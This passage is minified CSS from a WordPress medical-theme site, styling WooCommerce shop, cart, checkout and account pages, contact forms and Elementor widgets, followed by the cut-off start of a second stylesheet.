#fff;border-radius:4px;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items li a i:before{line-height:44px;margin-left:0;font-size:17px}.shop-box-layout1 .item-img .shop-action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart{color:#396cf0}.shop-box-layout1 .item-img .shop-action-items li:first-child a i:before{font-size:28px}.shop-box-layout1 .item-img .shop-action-items li:nth-child(1n){transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(2n){transform:translateY(-100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(3n){transform:translateY(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(4n){transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(5n){transform:translateX(-100px)}.shop-box-layout1 .item-img .shop-action-items li:last-child{margin-right:0}.shop-box-layout1 .item-title{text-transform:capitalize;font-weight:500;margin-bottom:10px}.shop-box-layout1 .item-title a{color:#111;transition:all .3s ease-out}.shop-box-layout1 .item-title a:hover{color:#396cf0}.shop-box-layout1 .rate-items{display:-ms-flexbox;display:flex;margin-bottom:10px}.shop-box-layout1 .rate-items .rate-item{margin-right:10px;color:#fdc800;font-size:15px}.shop-box-layout1 .rate-items .rate-item:last-child{margin-right:0;color:#d6d6d6}.shop-box-layout1 .item-price{font-size:22px;font-weight:500;color:#396cf0;line-height:22px}.shop-box-layout1:hover .item-img:after{opacity:1;visibility:visible}.shop-box-layout1:hover .item-img .shop-action-items li{opacity:1;visibility:visible;transform:translateY(0);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:4px}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.woocommerce #yith-wcwl-popup-message{background-color:#000;border:none;border-radius:0;color:#fff;line-height:1.2;padding:10px}.woocommerce ul.products .grid-hide{display:none}@media all and (max-width:480px){.woocommerce.product-list-view ul.products{max-width:280px;margin-left:auto;margin-right:auto}}.woocommerce.product-list-view ul.products .grid-hide{display:block}.woocommerce.product-list-view ul.products li.product h3{margin:0 0 12px}@media all and (max-width:480px){.woocommerce.product-list-view ul.products li.product h3{margin:15px 0 9px}}.woocommerce.product-list-view ul.products li.product .button{margin-top:0}.woocommerce.product-list-view .product-thumb-area{float:left;margin-right:20px;border:1px solid #e7e7e7}@media all and (max-width:767px){.woocommerce.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.product-list-view .product-thumb-area{float:none;margin-right:0;max-width:inherit}}.woocommerce.product-list-view .product-info-area{overflow:hidden;text-align:left}.woocommerce.product-list-view .product-info-area .shop-excerpt{margin-top:10px}.woocommerce.product-list-view.woocommerce ul.products li.product .star-rating{margin-left:inherit}.woocommerce-page.product-list-view ul.products li.product,.woocommerce.product-list-view ul.products li.product{width:100%}@media all and (max-width:991px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:inherit}}.woocommerce div.product div.summary{margin-bottom:40px}@media all and (max-width:767px){.woocommerce div.product div.summary{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images img{width:inherit}}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-right:7px;width:31%;width:calc(28.66666667%);max-width:195px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1){margin-right:0}.woocommerce div.product .product_title{color:#222;font-size:24px;line-height:1.1;margin-bottom:10px}.woocommerce div.product .product-meta span,.woocommerce div.product .product_meta span{color:#222}.woocommerce div.product .product-meta a,.woocommerce div.product .product_meta a{color:#666}.woocommerce div.product .product-meta a:hover,.woocommerce div.product .product_meta a:hover{color:#396cf0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:12px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#396cf0;font-size:24px;margin-bottom:20px;display:inline-block}.woocommerce div.product .product_meta{color:#222;margin-bottom:15px}.woocommerce div.product .short-description{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin-bottom:20px;padding:15px 0}.woocommerce div.product form.cart .variations{margin-top:0;margin-bottom:10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:table-cell;padding-bottom:10px;padding-top:0;text-align:left;vertical-align:middle}.woocommerce div.product form.cart .variations label{color:#222;font-size:16px;margin-bottom:0}.woocommerce div.product form.cart .variations select{padding:8px 10px}.woocommerce div.product form.cart div.quantity{margin-right:8px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:17px}.woocommerce div.product form.cart .button{background-color:#396cf0;border-radius:4px;color:#fff;font-size:14px;padding:16px 25px;text-transform:uppercase}.woocommerce div.product form.cart .button:hover{background-color:#282828}.woocommerce div.product .woocommerce-tabs{border:1px solid #e7e7e7;margin-bottom:70px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;padding-left:0;display:-ms-flexbox;display:flex}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#f5f5f5;border-color:#e7e7e7;border-radius:0;border-width:0 1px 1px;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab{border-left-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#396cf0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:0;border-radius:0;box-shadow:none;content:none;height:inherit;left:inherit;position:inherit;width:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222;padding:12px 30px;text-transform:uppercase}@media all and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 20px}}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce div.product .woocommerce-tabs .panel{border:medium none;box-shadow:none;margin:0;padding:30px 30px 20px}.woocommerce div.product .woocommerce-tabs h2{color:#282828;font-size:24px}.woocommerce div.product .up-sells{margin-bottom:50px}.woocommerce a.woocommerce-review-link{color:#666}.woocommerce a.woocommerce-review-link:hover{color:#396cf0}.woocommerce .quantity .qty{border:1px solid #e7e7e7;border-radius:0;box-shadow:none;height:46px;text-align:center;padding:1px;background-color:#fff}.woocommerce .quantity .input-group-btn-vertical{float:left;position:relative;vertical-align:middle;white-space:nowrap}.woocommerce .quantity .input-group-btn-vertical>.btn{border-radius:0;display:block;float:none;height:23px;line-height:14px;margin-left:-1px;max-width:100%;outline:medium none;padding:0 7px;position:relative;width:100%}.woocommerce .quantity .input-group-btn-vertical>.btn:active,.woocommerce .quantity .input-group-btn-vertical>.btn:focus,.woocommerce .quantity .input-group-btn-vertical>.btn:hover{background-color:#fff;border-color:#ccc;color:#333}.woocommerce table.shop_attributes td{padding:0 8px}.woocommerce #reviews #comments{margin-bottom:20px}.woocommerce #reviews #comments h2{margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e7e7e7;border-radius:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0}#review_form_wrapper{padding-top:20px}.woocommerce #reviews h3{font-size:24px;margin-bottom:10px;color:#282828}.woocommerce p.stars a{color:#f7c51d}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#396cf0;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:14px;padding:14px 23px;height:inherit}@media all and (max-width:767px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:10px 20px}}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#282828;color:#fff}#review_form .form-group{margin-bottom:10px}.woocommerce #review_form #respond .comment-form-rating,.woocommerce #review_form #respond .comment-notes{margin-bottom:20px}.woocommerce #review_form #respond .comment-form-rating{margin-top:20px}.woocommerce #review_form #respond .comment-form-rating label{color:#282828}.woocommerce #review_form #respond .form-submit{margin:5px 0 10px}.woocommerce .related.products ul.products li.product{margin:0;padding:0;width:inherit!important}.woocommerce .related.products ul.products li.product .onsale{margin:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:1px solid #e7e7e7;margin-right:1.8%;width:32%}@media all and (max-width:767px){.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{width:inherit;max-width:32%}}p.demo_store{background-color:#396cf0}.woocommerce-info::before,.woocommerce-message::before{color:#396cf0}.woocommerce-info,.woocommerce-message{border-color:#396cf0}.woocommerce table.shop_table{border-radius:0}.woocommerce-cart .woocommerce table.shop_table.cart{margin:0 0 100px}.woocommerce-cart .woocommerce table.shop_table td,.woocommerce-cart .woocommerce table.shop_table th{padding:12px 12px;color:#282828;text-align:center}.woocommerce-cart .woocommerce table.shop_table td.product-name,.woocommerce-cart .woocommerce table.shop_table th.product-name{text-align:left}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,.woocommerce-cart .woocommerce table.shop_table td.product-remove>a{margin:0 auto}.woocommerce-cart .woocommerce table.shop_table td.product-name>a{color:#282828;font-weight:500}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input{color:#282828}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive.cart{margin-bottom:50px;border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive a.remove{display:inline-block}}.woocommerce-cart .woocommerce .quantity .qty{height:30px}.woocommerce-cart .woocommerce .actions{padding:10px 12px}.woocommerce-cart .woocommerce .actions input.button{padding:10px 15px}.woocommerce-cart .woocommerce .actions #coupon_code{border-color:#ddd;margin-right:10px;padding:9px;width:110px!important}@media all and (max-width:480px){.woocommerce-cart .woocommerce .actions #coupon_code{margin-right:0}}.woocommerce-cart table.cart img{width:50px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px}@media all and (max-width:767px){#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cross-sells ul.products li{margin-bottom:0}}.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li{width:inherit}.woocommerce .cart-collaterals .cross-sells h2:after{content:none}.woocommerce .cart-collaterals .cross-sells h2{margin-bottom:10px;padding-bottom:0}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce .cart-collaterals .cross-sells h2{color:#282828;font-size:24px;margin-bottom:35px}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals{margin-bottom:30px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals h2{margin-bottom:20px}}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#fff}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color:#396cf0;color:#fff}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#396cf0;transition:all .5s ease-out}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#111}.woocommerce-cart .woocommerce .cart_totals table.shop_table{border-width:1px}.woocommerce-checkout .checkout_coupon .button{padding:12px 25px}.woocommerce-checkout .woocommerce h3{color:#282828;font-size:20px;margin-bottom:25px}.woocommerce-checkout .woocommerce label{color:#282828}.woocommerce-checkout .woocommerce-NoticeGroup{margin-bottom:30px}.woocommerce-checkout .woocommerce-NoticeGroup ul{padding:25px}.woocommerce form.woocommerce-checkout .form-row{margin-bottom:20px}.woocommerce form.woocommerce-checkout .form-row .select2-choice{padding:4px 8px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.2;padding:10px}.woocommerce form .form-row .input-checkbox{margin:0;position:relative}@media all and (max-width:991px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}}.woocommerce-checkout .select2-container .select2-choice{border-radius:0}.woocommerce-checkout #customer_details,.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table{margin-bottom:40px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#ccc;background-color:#f5f5f5}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{border-color:1px solid #ccc;border-width:0 0 1px 1px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{border-width:1px 1px 0 0;color:#282828}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:#ededed;border-radius:0}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:30px}@media all and (max-width:480px){#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:20px}}#add_payment_method #payment ul.payment_methods .payment_method_paypal img,.woocommerce-cart #payment ul.payment_methods .payment_method_paypal img,.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal img{padding-right:20px}.woocommerce-order-received .woocommerce{color:#282828}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details li{font-size:1em}.woocommerce-order-received .woocommerce .shop_table{margin-bottom:40px;border-color:#ccc;border-width:1px 1px 0 0}.woocommerce-order-received .woocommerce .shop_table td,.woocommerce-order-received .woocommerce .shop_table th{border-color:#ccc;border-width:0 0 1px 1px}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border-color:#ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-account .woocommerce{color:#282828}.woocommerce-account .woocommerce .woocommerce-MyAccount-content,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{color:#fff;display:inline-block;margin-bottom:5px;margin-right:5px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#fff;padding:10px 20px;background-color:#396cf0;display:inline-block}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{padding:5px 10px}}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover{background-color:#000}.woocommerce-account .woocommerce .shop_table{margin-bottom:0;border-color:#ccc;border-width:1px 1px 0 0;font-size:1em}.woocommerce-account .woocommerce .shop_table td,.woocommerce-account .woocommerce .shop_table th{border-color:#ccc;border-width:0 0 1px 1px}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive{border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr td.order-actions{text-align:right!important}}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders .order-actions,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th,.woocommerce table.woocommerce-MyAccount-downloads .order-actions,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{text-align:center}.woocommerce-edit-account .woocommerce-MyAccount-content .form-row,.woocommerce-edit-address .woocommerce-MyAccount-content>p{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{margin-top:30px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce .wishlist-title h2{color:#282828;margin-bottom:25px;padding:0}.woocommerce .shop_table.wishlist_table{border-color:#ccc;border-width:1px 1px 0 0;color:#282828;font-size:14px;margin-bottom:40px}.woocommerce .shop_table.wishlist_table td,.woocommerce .shop_table.wishlist_table th{border-color:#ccc;border-width:0 0 1px 1px;text-align:center}.woocommerce .shop_table.wishlist_table tfoot td{text-align:left}.woocommerce .wishlist_table td.product-add-to-cart a{border-radius:0}.woocommerce div.product .product_meta span.posted_in,.woocommerce div.product .product_meta span.tagged_as{display:block}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;-ms-flex:inherit;flex:inherit;max-width:48%}.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:left;width:48%;-ms-flex:inherit;flex:inherit;max-width:48%}.col-sm-12.p0{padding:0}.woocommerce .site-wrp a.remove{color:#2055e4!important}.woocommerce .site-wrp a.remove:hover{color:#fff!important;background:#2055e4}.cart-collaterals .rt-woo-nav .section-title{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:500}.product_list_widget .woocommerce .star-rating{margin:6px 0}.yith-wcwl-wishlistexistsbrowse.show .feedback{display:none}.shop-action-items .added_to_cart.wc-forward{width:89px!important;position:absolute;line-height:1;padding:7px!important;height:32px!important;top:57px}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{position:absolute;left:0;top:-14px}span.wpcf7-not-valid-tip{color:#2d87e2}div.wpcf7-response-output{margin:25px 0;padding:5px 10px;border-radius:3px}div.wpcf7-validation-errors{border-color:#2d87e2}.contact-us-form .form-group{margin-bottom:20px}.contact-us-form .form-group .form-control{border:1px solid #323a3d;border-radius:4px;box-shadow:none;color:#9a9a9a;background-color:transparent}.contact-us-form .form-group input{height:50px}.contact-us-form .form-group select{width:100%;height:50px;background:0 0;border:1px solid #323a3d;padding-left:10px}.sidebar-widget-area .contact-us-form .form-group{margin-bottom:8px}.sidebar-widget-area .contact-us-form .form-group .form-control{border:none;border-radius:4px;box-shadow:none;color:#fff;background-color:transparent}.sidebar-widget-area .contact-us-form .form-group select{width:100%;height:40px;background:#63a3e2;border:none;padding-left:10px;color:#fff;border-radius:4px}.sidebar-widget-area .contact-us-form input.rdtheme-button-submit[type=submit]{text-transform:capitalize;font-weight:inherit;color:#111;background:#fff;padding:9px 23px}.sidebar-widget-area .contact-us-form .form-group input[type=date],.sidebar-widget-area .contact-us-form .form-group input[type=email],.sidebar-widget-area .contact-us-form .form-group input[type=text]{height:40px}.contact-us-form.contact-us .form-group .form-control{border:1px solid #dadbdb;border-radius:0;box-shadow:none;color:#111;background-color:transparent}.site.site-wrp .elementor-accordion .elementor-accordion-item{margin-bottom:5px}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-title,.site.site-wrp .elementor-widget-toggle .elementor-toggle .elementor-tab-title{background:#f1f7fa}.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border:none;border-radius:4px;margin-bottom:4px;background-color:#396cf0;color:#fff;transition:all .5s ease-out}.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover{background-color:#396cf0;color:#fff;transition:all .5s ease-out}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-title,.site.site-wrp .elementor-widget-toggle .elementor-toggle .elementor-tab-title{border-radius:4px;color:#111;padding-top:20px;padding-bottom:20px}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-title a,.site.site-wrp .elementor-widget-toggle .elementor-toggle .elementor-tab-title a{color:#111}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-content{border:none;background-color:#fbfbfb;padding:30px 30px 10px 30px}.contact-us-form.contact-us-page .form-group select{border:1px solid #dbe3e7}.contact-us-form.contact-us-page .wpcf7-submit:hover{background:#2055e4}.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover a{color:#fff}.align-wrap{width:100vw;margin-left:calc(0%)}@media screen and (min-width:900px){.align-wrap{width:auto;margin-left:calc(30.64516129%)}}.align-wrap .alignfull{width:100%;margin:0 0 0 auto}@media only screen and (min-width:768px){.alignfull{margin-left:calc(0%);margin-right:calc(0%);width:auto;max-width:1000%}.alignfull img,.alignwide img{display:block;margin:0 auto}}@media only screen and (min-width:768px){.wp-block-image .aligncenter{margin:0}}.has-sidebar .alignwide.wp-block-embed,.has-sidebar .wp-block-cover.alignwide,.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,.has-sidebar .wp-block-gallery.alignwide,.has-sidebar .wp-block-image.alignfull{margin-left:0;margin-right:0}.has-strong-magenta-background-color{background-color:#a156b4}.has-strong-magenta-color{color:#a156b4}.has-light-grayish-magenta-background-color{background-color:#d0a5db}.has-light-grayish-magenta-color{color:#d0a5db}.has-very-light-gray-background-color{background-color:#eee}.has-very-light-gray-color{color:#eee}.has-very-dark-gray-background-color{background-color:#444}.has-very-dark-gray-color{color:#444}.has-small-font-size{font-size:12px}.has-large-font-size{font-size:36px}.has-huge-font-size{font-size:48px}.has-regular-font-size{font-size:16px}.wp-block-image.alignleft.is-resized{margin-left:0;margin-right:30px}.wp-block-image.alignright.is-resized{margin-left:30px;margin-right:0}.wp-block-separator{border:none;border-bottom:2px solid #ccc;margin:50px 0;text-align:left;background:0 0}.wp-block-button .wp-block-button__link{color:#396cf0!important;display:inline}.wp-block-button .wp-block-button__link:hover{color:#fff!important;background:#396cf0;cursor:pointer}.wp-block-pullquote{border-color:transparent;border-width:2px;padding:40px 0}blockquote.wp-block-quote{padding:30px 63px;margin:45px 0 45px}blockquote.wp-block-quote cite{font-size:13px;font-weight:500}blockquote.wp-block-quote.is-large{padding:30px 63px;margin:45px 0 45px}blockquote.wp-block-quote.is-large cite{font-size:13px;font-weight:500}.wp-block{max-width:720px}.wp-block[data-align=wide]{max-width:1080px}.wp-block[data-align=full]{max-width:none}pre{background:#fff}.medilink-button-1,.wp-block-button__link{width:100%;text-align:center;cursor:pointer;font-size:16px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:capitalize;font-weight:700;padding:14px 20px;border-radius:4px;transition:all .5s ease-out}.medilink-button-1:hover,.wp-block-button__link:hover{background-color:#2055e4;color:#fff}.wp-block-table td,.wp-block-table th{border:1px solid #d7d7d7}.wp-block-pullquote p{font-size:18px}.wp-block-pullquote cite{font-weight:700}.wp-block-image .alignleft.is-resized{margin-top:0}.wp-block-image{margin-top:32px;margin-bottom:32px}.wp-block-latest-posts.is-grid{margin-left:20px}.wp-block-columns.has-2-columns .wp-block-column{margin-bottom:0}@media only screen and (min-width:600px){.entry-content .wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:32px;margin-bottom:32px}.wp-block-cover{margin-top:32px;margin-bottom:32px}.entry-content .wp-block-cover{margin-top:0}.wp-block-cover.alignleft{margin-top:0}.wp-block-gallery{margin-top:32px;margin-bottom:32px}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper{margin:32px 0}.make-an-appointment .appointment-box-layout1 .select2-container--classic .select2-selection--single{background-color:transparent;border:none;border-radius:0;border:1px solid #dbe3e7}.make-an-appointment .heading-layout5{margin-bottom:46px}.make-an-appointment .appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#2055e4 transparent transparent transparent}.make-an-appointment .appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#7a7a7a}.make-an-appointment .appointment-box-layout1 .wpcf7-form-control.form-control{background-color:transparent!important;color:#7a7a7a!important;border:1px solid #dbe3e7!important;border-radius:0}.make-an-appointment input.form-control::-webkit-input-placeholder,.make-an-appointment textarea.form-control::-webkit-input-placeholder{color:#7a7a7a!important}.make-an-appointment input.form-control:-ms-input-placeholder,.make-an-appointment textarea.form-control:-ms-input-placeholder{color:#7a7a7a!important}.make-an-appointment input.form-control:-moz-placeholder,.make-an-appointment textarea.form-control:-moz-placeholder{color:#7a7a7a!important}.make-an-appointment .appointment-box-layout1 .form-group{margin-bottom:15px;position:relative;text-align:center}.make-an-appointment .appointment-box-layout1 .form-group .item-btn.wpcf7-submit:hover{border-color:#1c58ef;background-color:#1c58ef;color:#fff}.make-an-appointment .appointment-box-layout1 .form-group .item-btn.wpcf7-submit{box-shadow:none;border:none}.make-an-appointment .appointment-box-layout1 .form-group{margin-bottom:15px;position:relative;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/4607466148455dece9d351faa099579e.css
body_size: 24528
content:
/**handles:medilink-elementor**/
.site-wrp .eicon-play::before{content:'\e8c3'}.item-btn.iconlight{padding:12px 27px 12px 27px;color:#646464;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;border:1px solid;border-color:#396cf0;border-radius:5px;font-weight:700;display:inline-block}.item-btn.iconlight i{position:relative;right:0;color:#646464;margin-left:7px;transition:all .3s ease-out}.item-btn.iconlight:hover{background-color:#396cf0;color:#fff}.item-btn.iconlight:hover i{color:#fff}.elementor-button-icon i.fa{color:#396cf0}.header-sticky-wrapper{transition:all .3s ease-out}.d-content{padding-top:60px}.plus-patent{-webkit-clip-path:polygon(10% 38%,36% 38%,36% 0,65% 0%,65% 38%,93% 39%,93% 62%,65% 62%,65% 100%,36% 100%,36% 65%,9% 64%);clip-path:polygon(-0.11% 29.71%,36% 29.42%,36% 0px,66.27% 0.28%,66.27% 29.13%,100.06% 29.28%,100.06% 69.72%,66.26% 70.02%,66.51% 99.71%,35.49% 100%,35.49% 70.15%,0.42% 70.58%);background-color:#396cf0}.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:300px!important}@media only screen and (max-width:1500px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:140px!important}}@media only screen and (max-width:1400px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:63px!important}}@media only screen and (max-width:1300px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:23px!important}}@media only screen and (max-width:992px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:20px!important}}.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:300px!important}@media only screen and (max-width:1500px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:140px!important}}@media only screen and (max-width:1400px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:63px!important}}@media only screen and (max-width:1300px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:23px!important}}@media only screen and (max-width:992px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:20px!important}}.site-wrp .nav-control-layout-top{position:relative}.site-wrp .nav-control-layout-top .owl-nav{margin-top:0}.site-wrp .nav-control-layout-top .owl-nav>div{cursor:pointer;margin-left:10px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:5rem;width:5rem;background-color:#fff;border-radius:50%;color:#396cf0;transition:all .3s ease-out}.site-wrp .nav-control-layout-top .owl-nav>div i:before{margin-left:0;font-weight:900;font-size:2.5rem}.site-wrp .nav-control-layout-top .owl-nav .owl-next:hover,.site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover{background-color:#396cf0;color:#fff;box-shadow:0 4px 